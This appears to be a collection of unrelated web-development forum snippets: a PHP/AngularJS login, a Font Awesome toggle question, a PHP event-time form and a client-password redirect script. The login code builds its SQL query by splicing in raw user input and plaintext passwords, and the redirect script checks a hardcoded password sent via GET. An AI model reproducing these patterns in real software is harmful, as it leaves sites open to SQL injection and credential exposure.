<div class="alert alert-danger" style="display:none" id='alertErr'>Error Usuario o Contraseña Erronea intentelo de nuevo</div> <button type="submit" class="btn btn-primary">Ingresar</button> </form> <?php require_once 'database.php'; $db = new Database(); $body = json_decode(file_get_contents('php://input')); $user =$db->query("SELECT * FROM usuario WHERE usua_login = '".$body->user."' AND usua_pass = '".$body->password."'"); if($user == false){ http_response_code(404); } else{ http_response_code(200); echo json_encode($user); } ?> 'use strict'; /** * @ngdoc function * @name belkitaerpApp.controller:MainCtrl * @description * # MainCtrl * Controller of the belkitaerpApp */ angular.module('belkitaerpApp') .controller('MainCtrl', function ($scope,$http,$location) { $scope.login = function(user,password){ console.log('Login...'); if(user =='' || password ==''){ $('#alert').show("slow"); setTimeout(function() { $('#alert').hide('slow'); }, 3000); } else{ $http.post('../serverSide/login.php',{user:user,password:password}).success(function(data){ console.log('OK!'); $location.path('/products'); }).error(function(data){ $('#alertErr').show("slow"); setTimeout(function() { $('#alertErr').hide('slow'); }, 3000); }); } } });
-
Hello all, I am quite new in the world of css and js So, if some could please help me out with code below. I am working on js toggle effect and it works perfectly fine with icon(image). Below is the code for the same: Since in the above code you can see that i have used images. But the question raised that I need content icon (using font awesome) in-spite of images. Below is the code using font awesome as content images.But it not working fine. If some one could please help me out with this or can give any suggestion.
-
I am modifying someone else's code to do this website and I am not sure how to do this correctly in html5 and php. This is how it currently is. /*------------------------------------------------------------------ Begin to find start/end times NOTE: if s_date_time_opts is false we are editing all events and there will not be any data to get -------------------------------------------------------------------*/ if( $s_date_time_opts ) { if( request_var('calAllDay', '') == "ON" ) { $event_start_date = 0; $event_end_date = 0; $event_data['event_all_day'] = 1; $event_data['event_day'] = sprintf('%2d-%2d-%4d', $date['day'], $date['month_no'], $date['year']); $sort_timestamp = gmmktime( 0,0,0,$date['month_no'], $date['day'], $date['year']); } else { $start_hr = request_var('calHr', 0); $start_mn = request_var('calMn', 0); $event_start_date = gmmktime($start_hr, $start_mn, 0, $date['month_no'], $date['day'], $date['year'] ) - $user->timezone - $user->dst; $sort_timestamp = $event_start_date; $end_m = request_var('calMEnd', 0); $end_d = request_var('calDEnd', 0); $end_y = request_var('calYEnd', 0); $end_hr = request_var('calHrEnd', 0); $end_mn = request_var('calMnEnd', 0); $event_end_date = gmmktime($end_hr, $end_mn, 0, $end_m, $end_d, $end_y ) - $user->timezone - $user->dst; $event_data['event_all_day'] = 0; $event_data['event_day'] = ''; // validate start and end times if( $event_end_date < $event_start_date ) { $error[] = $user->lang['NEGATIVE_LENGTH_EVENT']; } else if( $event_end_date == $event_start_date ) { $error[] = $user->lang['ZERO_LENGTH_EVENT']; } } $event_data['event_start_time'] = $event_start_date; $event_data['event_end_time'] = $event_end_date; $event_all_day = $event_data['event_all_day']; $event_day = $event_data['event_day']; } /*------------------------------------------------------------------ End start/end times -------------------------------------------------------------------*/ and an input field in the same php file $all_day_check = "<input type='checkbox' name='calAllDay' value='ON' clicked='clicked' onclick='toggle_all_day_event()' />"; some javascript in the html file function toggle_all_day_event() { if( document.postform.calAllDay.checked ) { document.postform.calMEnd.disabled=true; document.postform.calDEnd.disabled=true; document.postform.calYEnd.disabled=true; document.postform.calHr.disabled=true; document.postform.calMn.disabled=true; document.postform.calHrEnd.disabled=true; document.postform.calMnEnd.disabled=true; } else { document.postform.calMEnd.disabled=false; document.postform.calDEnd.disabled=false; document.postform.calYEnd.disabled=false; document.postform.calHr.disabled=false; document.postform.calMn.disabled=false; document.postform.calHrEnd.disabled=false; document.postform.calMnEnd.disabled=false; } } and some html further down in the html file <fieldset class="fields1"> <dl style="clear: left;"> <dt><label>All Day Event:</label></dt> <dd>{ALL_DAY_CHECK}</dd> </dl> </fieldset> First off I would like the All Day Event checkbox currently on the page to be hidden and unchecked by default, or baring that unchecked and the disabled fields to be enabled and if checked later to disable the fields. I thought I might be able to initialize the calAllDay variable earlier in the php file with this // Intialize Calendar All Day Event to Off $calAllDay = 'OFF'; and change the input checkbox to this $all_day_check = "<input type='checkbox' name='calAllDay' value='ON' onclick='toggle_all_day_event()' />"; but the behavior of this sets the checkbox to unchecked (like I could live with) but the disabled fields in the form are still disabled untill I check the checkbox and then uncheck it again. I want the fields to be enabled on load.
-
Not sure if this the best forum for this, but here goes: Background: I have an account with Smugmug.com They recently revamped their website. With this revamp, they no longer allow you to add your own Javascript to customize your page. They only allow HTML and CSS modifications. So I created a free website through awardspace that allows me to run JS and PHP scripts. I want to create a way for a client to enter their last name and their password and have their pages opened in new tabs. Question: How do I do this without javascript? I can do it for a single page using PHP, but as far as I can tell PHP cant open multiple tabs... Here's the HTML: <form action="http://myfreescriptingsite.com/ClientSearch.php" method="get"> Name: <input type="text" name="tName"><br> Password: <input type="password" name="tPassword"><br> <input type="submit"> </form> I control the ClientSearch.php file. This could also be an HTML page or a JS file... Here is the ClientSearch.php file: $name = strtolower($_GET["tName"]); $password = $_GET["tPassword"]; switch($name){ case "smitherton": if ($password == "password") {header("Location: http://www.myrealwebsite.com/Clients/Smitherton/SmithertonFamily2013");} break; default: header("Location: http://www.myrealwebsite.com/Client-Search/"); } Again, the above PHP code only works for one location. I need it to load up multiple pages: if ($password == "password") { header("Location: http://www.myrealwebsite.com/Clients/Smitherton/SmithertonFamily2011"); #header("Location: http://www.myrealwebsite.com/Clients/Smitherton/SmithertonFamily2012"); #header("Location: http://www.myrealwebsite.com/Clients/Smitherton/SmithertonFamily2013"); } Any ideas on how to accomplish this? Thanks, Dave